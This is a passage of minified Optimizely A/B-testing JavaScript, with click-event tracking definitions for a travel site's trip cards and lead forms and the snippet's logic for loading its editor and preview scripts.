"apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();